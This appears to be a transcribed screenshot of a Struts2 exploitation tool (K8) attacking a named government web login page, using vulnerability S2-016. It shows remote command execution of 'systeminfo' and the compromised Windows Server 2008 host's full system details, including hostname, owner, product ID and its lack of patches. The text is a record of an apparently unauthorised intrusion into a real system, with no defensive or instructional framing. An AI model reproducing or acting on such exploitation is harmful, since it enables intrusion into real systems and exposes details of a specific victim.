 菊花: http://jhpt.miit.gov.cn/yyaq/loginaction.action
爆菊方式: POST 菊花编码: GB2312 使用漏洞: 2013 s2-016
目标信息 执行命令 文件上传 命令执行完毕...
命令: systeminfo
★K8cmd-> systeminfo
主机名: LENOVO-61A69Y0R
OS 名称: Microsoft? Windows Server? 2008 Enterprise
OS 版本: 6.0.6001 Service Pack 1 Build 6001
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: cic
注册的组织: cic
产品 ID: 92516-OEM-7502905-10173
初始安装日期: 2013/6/25, 11:38:20
系统启动时间: 2014/5/20, 11:24:37
系统制造商: Lenovo
系统型号: Lenovo WQ R520 G7
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1200 Mhz
BIOS 版本: American Megatrends Inc. 'V1.08A ', 2011/5/19
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,182 MB
可用的物理内存: 5,574 MB
页面文件: 最大值: 16,412 MB
页面文件: 可用: 13,965 MB
页面文件: 使用中: 2,447 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\LENOVO-61A69Y0R
修补程序: 暂缺
网卡: 安装了 2 个 NIC。
[01]: Intel(R) 82574L Gigabit Network Connection
连接名: 本地连接